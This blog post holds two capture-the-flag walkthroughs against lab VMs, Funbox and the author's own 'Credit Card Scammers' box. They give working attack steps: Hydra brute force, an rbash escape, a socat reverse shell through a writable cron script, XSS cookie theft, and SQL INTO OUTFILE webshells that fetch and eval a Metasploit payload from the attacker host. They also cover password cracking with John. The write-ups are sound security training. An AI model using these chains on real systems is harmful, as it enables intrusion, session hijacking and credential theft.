Keeping up a full time job, and learning cybersecurity is very draining.
Sometimes it’s nice to do an easy box when you’re a bit too busy, so I decided to give Funbox a go, from VulnHub.
NMAP Scan

The NMAP scan revealed 4 open ports.
nmap -p- 192.168.56.134

I tend to enumerate ports in order, so I first looked at FTP and checked to see whether anonymous access was enabled.
Enumerating FTP
ftp -nv 192.168.56.134
user anonymous
password (not provided)
Anonymous login was not enabled. I wasn’t going to spend more time investigating FTP for now.
Enumerating SSH
I often attempt to make a connection to SSH as sometimes there are clues in the MOTD message that is displayed before logging in. Not on this box however, I needed credentials before getting any further.
Enumerating the website
Having found nothing useful with FTP or SSH, I moved onto enumerating the website. I immediately identified the website to be running WordPress.
Having identified this was WordPress, I started two scans.
If you don’t have a wpscan API token, you can get one here. It’s free for a certain amount of scans per day.
The WordPress scan identified two valid users (joe, and admin). No plugins were found and the WordPress version appeared to be up-to-date. I therefore decided to load Hydra to perform a brute force attack against WordPress.
I created a file called users.txt containing both usernames, and ran this command:
Rather quickly, the password for Joe was identified (12345).
I logged into WordPress with my newly found credentials, but appeared to only have user access. Given there were no plugins installed, and WordPress was up-to-date, I was confident I couldn’t take this any further.
Using my new credentials
I tried to login to SSH with my new credentials.
ssh joe@192.168.56.134

Before I knew it, I had access to SSH. I noticed a file called mbox in the home directory of Joe (this is a file containing e-mails).
The e-mail indicated a backup script had been setup for ‘funny’, perhaps another user on the system?


I tried to visit the home folder for this user, but realised I was in a restricted rbash shell.
rbash is a restricted bash shell to lock down user access. There are a number of ways to escape rbash though. There’s a few cheat sheets online, but I used this one.
I tried a few of the methods for escaping my rbash shell, and eventually found a way to get full bash access:
awk 'BEGIN {system("/bin/bash")}'
I ran this on the system, and had a normal bash shell.

I had a look around the home directory of funny, and found the script in question.
I opened the .backup.sh file and saw that it was running a tar command. The backup script also had world-writable permissions which is a seriously bad idea.
I suspected this file was being run on a cronjob, and confirmed this using pspy.
Knowing this file was being run every minute, I could use this to gain the same permissions as the user running the script.
Firstly though, I downloaded a tool called socat on the box.

I waited a minute for the script to be executed – my socat command was executed, and a session opened up in my listener as the root user.
I was expecting the shell to spawn as another user, but this was a nice easy finish to a nice easy box. Thanks to @0815R2d2.
Further Notes (an Edit)
A day after I wrote this walkthrough, I was contacted about how a root session was spawned instead of one by the user ‘funny’. I was shown a screenshot showing how the cronjob was being run by the user ‘funny’ so it should not have been possible to get a root shell.
I revisited my screen recording of me doing the CTF, which showed me getting root access straight away. How odd!
I booted the box again this morning. and analysed it in a bit more detail. Suddenly the answer became clear. I won’t disclose the actual findings on this blog, but I suggest you review pspy output very carefully over the course of a few minutes. You’ll work it out. Get in touch though if you find another way to get root from the ‘funny’ user – this box seems to have a few different paths.
Upon request, I have produced a write up of my own CTF (Credit Card Scammers). The approach documented in this write up is the way I intended when designing the CTF; it will be interesting to know if anyone has taken different approaches and found extra unintended vulnerabilities that I didn’t initially consider.
Anyway, I hope you find this helpful. Please let me know if you have any comments or feedback.
The back story to this CTF: Scammers have started setting up fake PPE shops in response to the COVID19 crisis. The objective is to hack into the server of the scammers and take down their operation.
Scan – NMAP
As with all CTF’s, the first thing I do is check for any open ports.

nmap -p- 192.168.56.116 --max-rtt-timeout 50ms
For those that have read my other walkthroughs, you may notice the additional parameter here (max-rtt-timeout). On this CTF, the port scan will be very slow without this parameter as the firewall is set to discard packets, rather than reject and return them. Where packets are discarded rather than rejected, nmap assumes the server never received the packet in the first place and spends a short while resending the packets to scan for various ports. This parameter simply sets a maximum time it should wait for. 50ms is more than enough time in this instance, as the Virtual Machine is hosted locally. The port scan identifies a few open ports:
Website Analysis

We can see port 80 is open (the web server), so it’s usually helpful to start here. When we visit the website, we see a website setup by the scammers selling various items of PPE:
When we look around the website, we can see the option to buy each of the different products:

If we click the ‘Buy Now’ link, we get sent to an order form where we are able to order these products:
As this is my own CTF, I know what vulnerability exists on this page (XSS). But if you come across something similar, you may want to check for SQL Injections. You can see an SQL Vulnerability test in my walkthrough of the CengBox CTF.
XSS Exploitation
A lot of people have contacted me regarding XSS vulnerabilities. I intentionally put an XSS vulnerability in this CTF as they’re not very common in CTF exercises that you find online, despite it being a very common vulnerability in practice. A few people have contacted me for help with this vulnerability; they have advised me that they have tried putting test JavaScript code into fields on that page to try and prove the vulnerability, such as the following:
<script>alert('Hello world')</script>
Some users who contacted me said they were then expecting to see a JavaScript alert popup in their browser. This will not work unfortunately, as it assumes the code input on this page will then be executed on this page too. In this scenario, this is not the case. Unlike other vulnerabilities, the only time in which XSS vulnerabilities are going to become useful, is if you can get other users to execute the malicious JavaScript code, rather than yourself. You can read more about XSS Vulnerabilities here.
As this is a product order form, we can assume that a human user is going to review the orders that users submit, potentially in a private administration/billing area or similar. Obviously, a human user reviewing orders isn’t possible with CTF exercises, so I’ve simulated it instead by having a robot login to an admin area, constantly reviewiwing the orders which are submitted on this order form. The objective is to steal the administrators session cookie, which we can then use to authenticate to a more privileged area.
If we presume this, then we can put specific JavaScript into one of the fields on the order form to achieve this. Before we do this though, we need to setup a web server on our Kali machine. You can use Apache, or NGINX to do this, but you may find it easier to use Python:
sudo python -m SimpleHTTPServer 80
Once this is done, we need to put JavaScript into one of the fields on the order form. It doesn’t matter which one.
We then need to wait up to a minute for an administrator to review the orders that have come in. When this happens, you’ll notice some activity on the Python web server you setup.

As you can see, the JavaScript code we put into the order form has now been executed on the administrators computer, who attempted to review the orders in the admin panel. We can see a PHP Session ID in the console which we can now use to login as an administrator. From the website, there’s no obvious place we can login, so we’ll need to search for it if you haven’t already done so. We can do this using DIRB.
dirb http://192.168.56.116
DIRB is a useful tool that can scan for common directories on a server. You can change which wordlist you use, but for this exercise, the default common wordlist is sufficient.

From the DIRB output, we can see a directory located at /_admin. If we visit that in our browser, we see a directory listing:

If we click on ‘dist’, we can see a login for what appears to be an administration area:
You can test this for SQL Injection vulnerabilities if you wish, but this login page isn’t vulnerable to SQL injection. Now that we have the admin session ID, we can use this to hijack their session and log straight in.

There are a few ways to do this. I find using Burp Suite is a fairly easy method. Burp Suite is a proxy server which allows you to intercept traffic before it reaches its destination. If we route our local traffic through it, we can intercept the login request, and insert our PHP session cookie in the request before it reaches the admin panel.

Load up Burp Suite, and head to the proxy tab. We need to make sure ‘Intercept’ is set to on as shown in the screenshot.

Once its on, we need to configure our browser proxy settings to route all of our browser traffic through the Burp proxy. By default, Burp Suite listens on port 8080, so you’ll need to set your proxy settings to point to localhost, and port 8080. In Firefox, it looks like this:

Once this is done, head back to the login form, and click Login. You don’t need to specify a username or password. When you do this, you should notice the request come up in Burp:
Once you see the request come up in Burp, you will need to add a line to the ‘Raw’ section to include the hijacked PHP session ID of the administrator.
Cookie: PHPSESSID=kjpt555ngl6kiqhl5anovhblo0
You will need to replace the session ID above, with the session ID you hijacked. It should look like this:

Once we have done this, we then need to click ‘Forward’, and our request will be sent to the web server with hijacked PHP session ID injected into the request. If we’ve done this correctly, we now have access to the administration panel:
Please be aware that each link or page you visit in this admin panel will require you to repeat the steps of inserting the PHP session ID. You may be able to use an alternative method to Burp (such as creating a session cookie locally on your computer so you don’t have to keep changing the request. Take a look at some addons for your browser which make help you do this).

In the administration panel, we can see all of the orders that people have placed along with their personal details and credit card information. You will notice a link in the sidebar called ‘Database Admin’ – this looks interesting.
It looks like we can execute SQL commands from here. I wouldn’t really refer to this as an SQL injection attack as the page is designed to run SQL queries, so you’re not really ‘injecting’ any SQL into a query. There are a few tools that may help with this (such as sqlmap), but we can try a few things manually.
Let’s try guessing a few table names. If we click ‘Execute’ after inputting this query, then nothing is returned. It could be that this page is not designed for retrieving data, but instead may be used for updating/deleting data. If we take a look at the sentence on the page, it says it’s used for deleting or archiving data. It may not be programmed to display any data back.
There’s a method in SQL which allows us to output data into a file on the file system of the web server. This may not be enabled in all circumstances – it depends how the administrator has setup the account privileges for the SQL user. Let’s give this a go:

SELECT '<?php phpinfo(); ?>' INTO OUTFILE '/var/www/html/phpinfo.php'
We know that /var/www/html is the default file path for most web servers, specifically Apache which is commonly used. The above code attempts to write PHP code (<?php phpinfo(); ?>) into a file called phpinfo.php. After we click execute, we can visit this file in our browser to test if its worked:
Yes. It looks like it is vulnerable to this type of attack. We can utilise this attack vector to get a shell. Metasploit and Meterpreter is useful for this.
sudo msfconsole
use exploit/multi/script/web_delivery
set target PHP
set payload php/meterpreter/reverse_tcp
set LHOST 192.168.56.109 (this should be your Kali IP address)
set SRVPORT 8081 (this step is optional, but is required if you are running Burp on port 8080)

run
This will give you a PHP reverse shell.
As we can see, it has given us a PHP command. We won’t need the entire command in this instance, but we’ll need everything that appears between the double quotes.
On the ‘Database Admin’ page, we need to input a query as follows:
SELECT "<?php eval(file_get_contents('http://192.168.56.109:8081/75qehvj', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]]))); ?>" INTO OUTFILE '/var/www/html/shell.php'
Once done, you can visit the shell.php file on the web server. You may notice however that this doesn’t work. In real life scenarios, you may come across firewalls. Port 8081 is not a common outbound port so the server is unlikely to allow traffic to this port. Let’s repeat the metasploit steps, but instead try more common ports (such as port 80, 443, or 53). These are common ports used for web and DNS servers so are likely to be open. I’ve set my LPORT to port 53, and my SRVPORT to 443.
SELECT "<?php eval(file_get_contents('http://192.168.56.109:443/M5pqrLDkNm', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]]))); ?>" INTO OUTFILE '/var/www/html/shell2.php'
Once you have put this into a new shell file, visit shell2.php, and you should see the metasploit session open:
When the session is open, enter the session with the following command:
sessions -i sessionnumber
Replace ‘sessionnumber’ with the number of the session displayed in metasploit (see above screenshot for example).
Once you’ve entered the session, run these commands to get an interactive shell:
You may wonder how how we know which Python version is installed on the server. You can check this with the following command:
whereis python
As we can see, there are a few Python versions installed, so I’ve just picked one at random. Once we have a shell, we can run the whoami command to see which user we are:
We can see we are now logged in as the ‘apache’ user, which makes sense (given we’ve loaded the shell through the webserver). The next step is to identify how we can escalate our privileges.
The first few things I check is whether we can run anything using the Sudo command. The Sudo command allows us to run a command with the privileges as another user (by default, as the root user).
You can check this with this command:

sudo -l
This command should list everything we can run using sudo. In this instance though, we can’t run anything with sudo. We are prompted for a password (which we don’t know), so we are unable to identify what we can run:

Let’s have a look around in case we can see anything interesting. In /var/www, we can see the first flag:
If we go into the /home directory, we can see a home directory for a user called moneygrabber. We can’t seem to access their folder though:

Perhaps the moneygrabber also has access to the admin panel, and we can extract their password from the database? If we go back to the /var/www/html directory, we can see the credentials used to access the database:
cd /var/www/html/
cd settings
cat config.php
As this is my own CTF, I know precisely where this configuration file is. In other circumstances, you’d need to enumerate the server and gather all the information you can find. in order to find this.
We now have access to the database credentials, so we can use the MySQL command to extract the information from the database.
mysql -u orders -p
[INPUT PASSWORD WHEN PROMPTED]
Once you’re logged in, run these commands:
use orders;

show tables;
As we can see, there are two tables (orders, and users). The one we can look at is users. Let’s try and extract everything from the users table:

SELECT * FROM users;
It looks like the moneygrabber user (albeit formatted slightly differently is included in the users table). We have their password, but we can see it is hashed. We will need to try and unhash it.

This is a bcrypt hash for those of you who didn’t know – it’s a fairly secure hash at the moment and isn’t easy to crack. That being said, if the hash is a really common password, then we can use tools to check whether a common password was used. John The Ripper is a good tool for this, and comes installed in Kali.
john -format=bcrypt --wordlist=/usr/share/wordlists/rockyou.txt money
If you don’t have a GPU, then this may take a while. An alternative method could be to use a tool like Hydra (to brute force the admin panel login at /_admin/dist). Now we know the username to be m0n3y6r4bb3r, we can brute force the admin panel to identify the password, rather than use a hash cracker. Either of these two methods will work. (By the way, I ran this on a laptop without a graphics card, and it took about 5 minutes – you might not need to wait too long).
John The Ripper has identified the password to be delta1. Let’s try pivoting to this user using the su (switch user) command.

su moneygrabber
It looks like we’re in. Let’s go to this users home directory:
cd /home/moneygrabber
ls
cat flag2.txt

Looks like we’ve got the second flag. Interestingly, there seems to be another file called backup.sh.
This file looks like it runs a tar command that backs up the MySQL directory. It may be worth seeing if this file has the SUID bit set:

find / -perm -u=s -type f 2>/dev/null
This command identifies binaries with the SUID bit set. If a binary has the SUID bit set, it allows us to run the binary under the privilege of the user who owns the binary, instead of the user who runs it.
